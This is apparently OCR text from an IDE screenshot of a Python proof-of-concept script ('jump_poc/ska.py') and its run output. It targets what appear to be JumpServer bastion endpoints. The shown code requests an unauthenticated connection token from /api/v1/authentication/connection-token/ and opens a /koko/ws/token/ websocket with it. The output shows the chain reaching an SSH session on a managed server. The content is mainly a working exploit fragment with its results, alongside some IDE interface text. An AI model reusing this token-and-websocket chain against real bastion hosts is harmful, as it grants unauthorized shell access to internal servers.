 python-workspace jump_poc ska.py
1: Project
poc.py ska.py gettoken.py
83 res = requests.post(host + url, json=data)
84 token = res.json()["token"]
85 print("token:%s", (token,))
86 print("##################")
87 target = (
88 "ws://" + host.replace("http://", "") + "/koko/ws/token/?target_id=" + token
89 )
90 print("target ws:%s" % (target,))
91 asyncio.get_event_loop().run_until_complete(main_logic())
if __name__ == "__main__"
Run: ska
C:\Users\chen\AppData\Local\Programs\Python\Python38\python.exe D:/CodingSpace/python/python-workspace/jump_poc/sk
http://192.168.0.107:8080
##################
get token url:http://192.168.0.107:8080/api/v1/authentication/connection-token/?user-only=1
##################
token:%s ('3873eb71-39e3-4966-a884-cc3634d5e2a1',)
##################
target ws:ws://192.168.0.107:8080/koko/ws/token/?target_id=3873eb71-39e3-4966-a884-cc3634d5e2a1
#######start ws
{"id":"4aafb715-521a-4cdc-81cf-ab46448d1dc9","type":"CONNECT","data":""}
get ws id:4aafb715-521a-4cdc-81cf-ab46448d1dc9
###############
init ws
###############
复用SSH连接（op@slave01）[连接数量: 3]
7: Structure
2: Favorites